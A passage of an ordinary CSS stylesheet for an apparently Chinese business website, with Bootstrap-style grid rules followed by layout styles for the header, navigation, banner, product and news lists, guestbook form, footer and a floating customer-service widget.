.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

@media screen and (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}

/****************************** style ******************************/
body,
button,
input,
select,
textarea {
  font: 12px/1.4 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #5a5a5a;
  font-size: 12px;
}

.center {
  width: 1200px;
  margin: 0 auto;
}

.header {
  width: 100%;
  overflow: hidden;
}

.head_text {
  height: 35px;
  background: #F6F6F6;
}

.head_text p {
  line-height: 35px;
  width: 100%;
}

.head_text p b {
  font-size: 14px;
}

.head_text p span {
  float: right;
}

.head_text p span a {
  font-size: 14px;
  margin-right: 4px;
}

.head_top_content {
  width: 100%;
  height: 96px;
  overflow: hidden;
}

.head_top_content .head_logo img {
  height: 82px;
  padding-top: 7px;
  float: left;
}

.head_top_content .head_logo div {
  float: left;
  padding-left: 10px;
  padding-top: 10px;
}

.head_top_content .head_logo div h4 {
  font-size: 31px;
  letter-spacing: 4px;
  color: #000;
}

.head_top_content .head_logo div h6 {
  font-size: 17px;
  line-height: 140%;
  color: #000;
}

.head_top_content .fr {
  height: 96px;
  padding-top: 20px;
}

.head_top_content .fr img {
  height: 70%;
  float: left;
  margin-right: 5px;
}

.head_top_content .fr .img4 {
  height: 80%;
}

.head_top_content .fr p {
  float: left;
  padding-top: 10px;
}

.head_top_content .fr p i {
  display: block;
  font-size: 14px;
  line-height: 140%;
  font-style: normal;
}

.head_top_content .fr p span {
  display: block;
  color: #0B89DD;
  font-size: 17px;
  font-weight: bold;
}

.head_nav {
  width: 100%;
  background: #0B89DD;
  height: 42px;
}

.head_nav ul li {
  float: left;
  width: 121px;
  line-height: 42px;
  text-align: center;
}

.head_nav ul li:first-child {
  background: url(../img/lil.png) no-repeat left center;
}

.head_nav ul li:hover a {
  background: url(../img/li.jpg) repeat-x;
  color: #fff;
}

.head_nav ul li a {
  width: 121px;
  height: 42px;
  font-size: 14px;
  color: #fff;
  font-weight: bold;
  display: block;
  background: url(../img/lil.png) no-repeat right center;
}

.banner {
  width: 100%;
  overflow: hidden;
  position: relative;
  height: 430px;
}

.banner ul li {
  position: relative;
}

.banner ul li img {
  width: 1920px;
  height: 430px;
  position: relative;
  left: 50%;
  margin-left: -960px;
}

.banner_btn {
    width: 100%;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: 16px;
    overflow: hidden;
    height: 16px;
}

.banner_btn a {
    box-shadow: inset 1px 1px 1px #333;
    width: 12px;
    height: 12px;
    display: inline-block;
    text-indent: -999px;
    overflow: hidden;
    margin: 0 3px;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    background: #fff;
}
.banner_btn a.in {
    background: #125ed6;
}

.banner_text {
  position: absolute;
  left: 19%;
  top: 25%;
  z-index: 99;
}

.banner_text .banner_text_content p strong {
  color: #034EA2;
  font-size: 51px;
  display: block;
}

.banner_text .banner_text_content p span {
  display: block;
  letter-spacing: 2px;
  color: #034EA2;
  font-size: 32px;
  padding-left: 160px;
  font-weight: bold;
}

.main {
  width: 100%;
}

.i_box1 {
  width: 100%;
  padding-bottom: 40px;
}

.i_box1 .i_box1_content {
  width: 100%;
}

.i_box1 .i_box1_content .main_r {
  margin-top: 0;
}

.search {
  width: 100%;
  height: 43px;
  overflow: hidden;
  margin-bottom: 25px;
}

.search p {
  float: left;
  line-height: 43px;
}

.search p b {
  font-weight: bold;
  font-size: 14px;
}

.search p a {
  font-size: 14px;
  margin-left: 4px;
}

.search p a:hover {
  color: #47cdff;
}

.search div {
  float: right;
  padding-top: 10px;
}

.search div .texta {
  width: 256px;
  font-size: 12px;
  font-family: Microsoft YaHei;
  color: #666666;
  font-weight: normal;
  line-height: 24px;
  height: 28px;
  vertical-align: middle;
  border: #0b89dd 2px solid;
  padding-left: 5px;
  padding-right: 5px;
  -webkit-appearance: none;
  outline: none;
  -webkit-border-radius: 0;
  display: block;
  float: left;
}

.search div .btna {
  width: 50px;
  background: #0b89dd;
  font-family: SimSun;
  font-weight: normal;
  border: #fff 0px solid;
  float: left;
  height: 28px;
  line-height: 28px;
  cursor: pointer;
  color: #fff;
  font-size: 14px;
  text-align: center;
  float: left;
}

.main_l {
  width: 222px;
  position: relative;
  z-index: 999;
}

.main_l p {
  background: #0B89DD;
  width: 100%;
  height: 57px;
  padding-left: 32px;
}

.main_l p strong {
  float: left;
  font-style: italic;
  font-size: 53px;
  color: #fff;
  line-height: 57px;
  padding-right: 20px;
}

.main_l p span {
  font-size: 22px;
  padding-top: 4px;
  color: #fff;
  font-weight: bold;
  display: block;
}

.main_l p i {
  font-size: 21px;
  font-style: normal;
  display: block;
  color: #fff;
  letter-spacing: 5px;
  line-height: 18px;
}

.main_l ul {
  width: 100%;
  background: #F6F6F6;
  padding: 10px 15px;
}

.main_l ul li {
  width: 100%;
  background: url(../img/lia.png) no-repeat;
  height: 49px;
  overflow: hidden;
}

.main_l ul li:hover {
  background: url(../img/lib.png) no-repeat;
}

.main_l ul li:hover span {
  color: #fff;
}

.main_l ul li a {
  display: block;
}

.main_l ul li a span {
  font-size: 12px;
  color: #fff;
  line-height: 49px;
  display: block;
  text-align: center;
}

.main_l ul li a i {
  float: right;
  font-style: normal;
}

.main_l .contact {
  width: 100%;
  padding-top: 40px;
  border: 1px solid #eee;
}

.main_l .contact img {
  width: 100%;
  display: block;
}

.main_l .contact p {
  line-height: 145%;
  letter-spacing: 1px;
  font-size: 13px;
  display: block;
  padding: 10px;
  background: none;
  height: auto;
  padding-left: 10px;
}
.li_menu{
  float: left;
}
.li_menu a{
    text-align: center;
    line-height: 36px;
    border-bottom: 1px dashed #ccc;
    display: block;
    color: #666;
    width: 192px;
}
.li_menu a:hover {
    color: #0B89DD;
    border-bottom: 1px dashed #0B89DD;
}
.main_r {
  width: 931px;
  float: right;
}

.pro_list {
  width: 931px;
  overflow: hidden;
  margin-top: 32px;
}

.pro_list ul {
  width: 106%;
}

.pro_list ul li {
  width: 217px;
  height: 219px;
  padding: 15px;
  margin-right: 21px;
  margin-bottom: 17px;
  float: left;
  border: 1px solid #eee;
}

.pro_list ul li:hover {
  border: 1px solid #FF6600;
}

.pro_list ul li:hover span {
  color: #0B89DD;
}

.pro_list ul li a .imgauto1 {
  width: 185px;
  height: 150px;
  overflow: hidden;
}

.pro_list ul li a span {
  display: block;
  margin-top: 6px;
  text-align: center;
  font-size: 14px;
}

.i_box2 {
  width: 100%;
  height: 235px;
  overflow: hidden;
  background: url(../img/abbg.jpg);
}

.i_box2 .i_box2_content .fl {
  width: 680px;
  padding-top: 40px;
  padding-left: 30px;
}

.i_box2 .i_box2_content .fl .i_box2_top {
  width: 100%;
  float: left;
}

.i_box2 .i_box2_content .fl .i_box2_top p {
  height: 48px;
  line-height: 48px;
  letter-spacing: 1px;
  font-size: 25px;
  font-weight: bold;
  margin-right: 20px;
  float: left;
  color: #fff;
  background: url(../img/gou.png) no-repeat left center;
  padding-left: 54px;
}

.i_box2 .i_box2_content .fl .i_box2_text {
  margin-top: 30px;
  width: 100%;
  float: left;
}

.i_box2 .i_box2_content .fl .i_box2_text p {
  color: #fff;
  line-height: 200%;
  font-size: 14px;
}

.i_box2 .i_box2_content .fl .i_box2_text a {
  color: #FF0000;
}

.i_box2 .i_box2_content .fr {
  width: 406px;
}

.i_box2 .i_box2_content .fr img {
  width: 359px;
  border: 8px solid #fff;
  height: 196px;
  margin-top: 20px;
}

.i_box3 {
  width: 100%;
  overflow: hidden;
  padding-top: 15px;
  overflow: hidden;
}

.i_box3 .i_box3_tit {
  width: 100%;
  border-bottom: 1px solid #eee;
}

.i_box3 .i_box3_tit p {
  display: block;
  font-size: 22px;
  line-height: 30.8px;
  color: #0B89DD;
  text-align: center;
  font-weight: bold;
  padding-bottom: 10px;
}

.i_box3 .i_box3_tit p span {
  padding-bottom: 10px;
  border-bottom: 3px solid #eee;
}

.i_box3 .i_box3_content {
  width: 100%;
  margin-top: 50px;
  overflow: hidden;
}

.i_box3 .i_box3_content ul li {
  width: 230px;
  padding: 0 15px;
  float: left;
}

.i_box3 .i_box3_content ul li a img {
  width: 200px;
  height: 160px;
}

.i_box3 .i_box3_content ul li a p {
  padding-top: 25px;
  text-align: center;
}

.i_box3 .i_box3_content ul li a p:hover {
  color: #0B89DD;
}

.imgauto1 {
  width: 185px;
  height: 150px;
  overflow: hidden;
}

.i_box4_content {
  width: 100%;
  padding-top: 25px;
  overflow: hidden;
}

.i_box4_content .new_list {
  width: 539px;
}

.i_box4_content .new_list .i_box4_tit {
  width: 100%;
  padding: 10px 0;
  font-size: 12px;
  height: 45px;
  border-bottom: 1px solid #eee;
  float: left;
}

.i_box4_content .new_list .i_box4_tit p {
  float: left;
}

.i_box4_content .new_list .i_box4_tit p strong {
  line-height: 140%;
  color: #333;
  font-size: 18px;
}

.i_box4_content .new_list .i_box4_tit a {
  float: right;
  line-height: 25px;
  color: #0B89DD;
  font-size: 12px;
}

.i_box4_content .new_list ul li {
  width: 100%;
  float: left;
  padding: 12px 0;
  border-bottom: 1px solid #dbd4cd;
  margin: 10px 0;
}

.i_box4_content .new_list ul li .i_box4_time {
  width: 60px;
  height: 59px;
  background: #198ede;
  margin-left: 20px;
}

.i_box4_content .new_list ul li .i_box4_time p span {
  font-size: 24px;
  color: #fff;
  text-align: center;
  font-weight: bold;
  line-height: 41px;
  display: block;
}

.i_box4_content .new_list ul li .i_box4_time p i {
  font-style: normal;
  text-align: center;
  color: #fff;
  font-size: 13px;
  display: block;
  line-height: 18px;
}

.i_box4_content .new_list ul li .i_box4_text {
  width: 409px;
  margin-left: 40px;
}

.i_box4_content .new_list ul li .i_box4_text a span {
  font-size: 19px;
  color: #5A5A5A;
  line-height: 140%;
}

.i_box4_content .new_list ul li .i_box4_text a span:hover {
  color: #0064D4;
}

.i_box4_content .new_list ul li .i_box4_text p {
  font-size: 12px;
  color: #5A5A5A;
  line-height: 140%;
}

.footer {
  width: 100%;
  margin-top: 40px;
  background: #198ede;
  padding-bottom: 15px;
}

.footer .foot_menu {
  height: 64px;
  width: 100%;
  padding-top: 40px;
}

.footer .foot_menu ul {
  width: 100%;
  text-align: center;
}

.footer .foot_menu ul li {
  height: 20px;
  width: 112px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  border-left: 1px solid #f2f2f2;
}

.footer .foot_menu ul li:first-child {
  border-left: none;
}

.footer .foot_menu ul li a {
  color: #fff;
  width: 112px;
  height: 20px;
  line-height: 20px;
  display: block;
  text-align: center;
}

.footer .foot_text {
  width: 100%;
}

.footer .foot_text p {
  font-size: 13px;
  text-align: center;
  color: #fff;
  line-height: 17px;
  margin-top: 10px;
}
.footer .foot_text p a{
  font-size: 13px;
  color: #fff;
}

.footer .foot_text p span {
  margin-left: 25px;
}

.page_banner {
  width: 100%;
  overflow: hidden;
  height: 350px;
}

.page_banner img {
  width: 1920px;
  position: relative;
  left: 50%;
  margin-left: -960px;
}

.container {
  width: 100%;
  margin-top: 12px;
}

.container .main_r {
  width: 924px;
}

.crumbs {
  width: 924px;
  height: 29px;
  padding-bottom: 4px;
  border-bottom: 1px solid #0B89DD;
}

.crumbs span {
  float: left;
  font-size: 16px;
  border-bottom: 4px solid #0B89DD;
  padding-bottom: 4px;
  padding-right: 15px;
}

.crumbs p {
  float: right;
  height: 29px;
  padding-left: 20px;
}

.crumbs p b {
  font-size: 14px;
  color: #333;
  font-weight: normal;
}

.crumbs p a {
  font-size: 14px;
  color: #333;
}

.news_list {
  width: 905px;
  padding: 20px 0;
}

.news_list ul li {
  width: 100%;
  padding-top: 9px;
  border-bottom: 1px solid #EBEBEB;
  margin-bottom: 8px;
}

.news_list ul li a {
  display: block;
  width: 100%;
  margin-bottom: 5px;
}

.news_list ul li a span {
  font-size: 14px;
  font-weight: bold;
}

.news_list ul li a span:hover {
  color: #0B89DD;
}

.news_list ul li b {
  display: block;
  -webkit-columns: #929292;
          columns: #929292;
  font-size: 11px;
  font-weight: normal;
  margin-bottom: 5px;
  line-height: 140%;
}

.news_list ul li p {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.pages {
  width: 100%;
  text-align: center;
}

.pages a {
  padding: 2px 5px;
  border: 1px solid #198ede;
  color: #198ede;
  font-size: 12px;
  margin: 0 2px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
}

.pages a:hover {
  background: #198ede;
  color: #fff;
}

.pages a.active {
  background: #198ede;
  color: #fff;
}

.content_tit {
  width: 100%;
  margin-top: 30px;
}

.content_tit h3 {
  font-size: 16px;
  color: #0b89dd;
  padding: 3px 0;
  line-height: 1.7em;
  text-align: center;
  font-weight: bold;
}

.content_tit p {
  width: 100%;
  text-align: center;
  padding: 10px 0 15px;
}

.content_tit p span {
  line-height: 21px;
  font-size: 12px;
  color: #666;
  margin: 0 5px;
}

.content_des {
  width: 100%;
  border: 1px dotted #E5E5E5;
  padding: 5px 0;
  margin-bottom: 10px;
  text-indent: 24px;
  background: #F5F5F5;
  margin-top: 20px;
}

.content_des p {
  font-size: 13px;
  color: #868686;
  line-height: 24px;
}

.content p {
  font-size: 14px;
  line-height: 24px;
  margin-top: 15px;
}

.prve {
  width: 100%;
  margin-top: 20px;
}

.prve p {
  height: 25px;
  width: 100%;
}

.prve p a {
  width: 100%;
  line-height: 25px;
  font-size: 14px;
  color: #5a5a5a;
}

.prve p a:hover {
  color: #1c4587;
}

.content_top {
  width: 100%;
  margin-top: 40px;
}

.content_top .content_img {
  width: 302px;
  height: 302px;
  margin-bottom: 21px;
  margin-left: 12px;
  float: left;
  margin-right: 30px;
  position: relative;
  border: 1px solid #eee;
}

.content_top .content_img .imgauto {
  width: 300px;
  height: 300px;
  overflow: hidden;
}

.content_top .content_img .imgauto img {
  display: block;
}

/*.content_top .content_img .imgauto img::-moz-selection {
  background-color: transparent;
}

.content_top .content_img .imgauto img::selection {
  background-color: transparent;
}*/

/*.content_top .content_img .imgauto img:hover {
  cursor: url(../img/grab.cur), default;
}

.content_top .content_img .imgauto img:active {
  cursor: url(../img/grabbed.cur), default;
}*/

.content_top .content_price {
  width: 555px;
  float: left;
}

.content_top .content_price h3 {
  font-size: 20px;
  font-weight: normal;
  line-height: 33px;
  margin-bottom: 10px;
  border-bottom: 1px solid #E2E2E2;
}

.content_top .content_price p {
  font-size: 14px;
  margin-bottom: 10px;
}

.content_top .content_price p span {
  font-size: 14px;
  text-decoration: line-through;
  color: #898989;
}

.content_top .content_price p strong {
  color: #FF5022;
  font-size: 20px;
}

.container .pro_list {
  width: 931px;
}

.container .pro_list li {
  margin-right: 21px;
}

.show_img img {
  width: 50%;
}

.show_guest {
  float: right;
  margin-top: 50px;
  width: 100%;
}

.show_guest .fl {
  width: 353px;
  height: 458px;
  padding: 0 20px;
  position: relative;
}

.show_guest .fl i {
  width: 1px;
  font-style: normal;
  display: block;
  height: 458px;
  background: #eee;
  position: absolute;
  left: 175px;
  top: 0;
}

.show_guest .fl .guestbook {
  width: 313px;
  height: 148px;
  padding: 15px 0;
  background: #fff;
  position: relative;
  z-index: 99;
  top: 155px;
}

.show_guest .fl .guestbook b {
  width: 313px;
  height: 118px;
  overflow: hidden;
  display: block;
  position: absolute;
}

.show_guest .fl .guestbook b img {
  width: 313px;
  position: absolute;
  top: -70px;
}

.show_guest .fl .guestbook p {
  position: absolute;
  width: 313px;
  height: 118px;
  top: 15px;
  left: 0;
  padding-top: 26px;
}

.show_guest .fl .guestbook p strong {
  font-size: 29px;
  line-height: 43px;
  text-align: center;
  display: block;
  font-weight: normal;
  color: #fff;
}

.show_guest .fl .guestbook p span {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  text-align: center;
  display: block;
}

.show_guest .fr {
  width: 415px;
  height: 458px;
  padding: 20px;
  border: 1px solid #ECECEC;
}

.show_guest .fr p {
  width: 370px;
  float: left;
  margin: 7px 0;
}

.show_guest .fr p span {
  padding: 10px 0;
  line-height: 1.5;
  font-size: 12px;
  display: block;
}

.show_guest .fr p input {
  width: 370px;
  height: 37px;
  border: none;
  border: 1px solid #ddd;
  font-size: 12px;
  text-indent: 5px;
}

.show_guest .fr p textarea {
  width: 370px;
  height: 162px;
  border: none;
  border: 1px solid #ddd;
  font-size: 12px;
  text-indent: 5px;
}

.show_guest .fr p .btn {
  height: 49px;
  border: none;
  border-radius: 4px;
  background: #0269ab;
  color: #fff;
}

.show_guest .fr p .btn:hover {
  background: #00aff1;
}

.kefu {
  position: fixed;
  right: 0;
  top: 20%;
  width: 53px;
  height: 90px;
  z-index: 99;
  transition: 1s;
}

.kefu p {
  width: 53px;
  height: 90px;
  position: absolute;
  right: 0;
  transition: 1s;
}

.kefu p img {
  position: absolute;
  right: 0;
}

.kefu p span {
  position: absolute;
  right: 6px;
  top: 55px;
  color: #fff;
  font-size: 14px;
}

.kefu:hover {
  right: -60px;
  transition: 1s;
}

.kefu:hover .float_img {
  right: 0;
  transition: 1s;
}

.float_img {
  position: fixed;
  right: -200px;
  top: 20%;
  width: 191px;
  height: 400px;
  z-index: 99;
  transition: 1s;
}

.float_img .qq {
